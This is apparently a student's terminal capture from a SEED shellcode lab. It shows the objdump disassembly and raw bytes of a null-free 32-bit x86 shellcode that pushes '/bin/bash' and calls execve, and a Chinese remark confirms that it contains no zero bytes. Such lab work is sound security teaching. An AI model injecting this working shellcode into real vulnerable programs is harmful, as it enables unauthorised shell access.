 [10/16/23]seed@VM:~/Labsetup$ objdump -Mintel --disassemble mysh_task1.o
mysh_task1.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   b8 68 23 23 23          mov    eax,0x23232368
   7:   c1 e0 18                shl    eax,0x18
   a:   c1 e8 18                shr    eax,0x18
   d:   50                      push   eax
   e:   68 2f 62 61 73          push   0x7361622f
  13:   68 2f 62 69 6e          push   0x6e69622f
  18:   89 e3                   mov    ebx,esp
  1a:   31 c0                   xor    eax,eax
  1c:   50                      push   eax
  1d:   53                      push   ebx
  1e:   89 e1                   mov    ecx,esp
  20:   31 d2                   xor    edx,edx
  22:   31 c0                   xor    eax,eax
  24:   b0 0b                   mov    al,0xb
  26:   cd 80                   int    0x80
无0，正确
[10/16/23]seed@VM:~/Labsetup$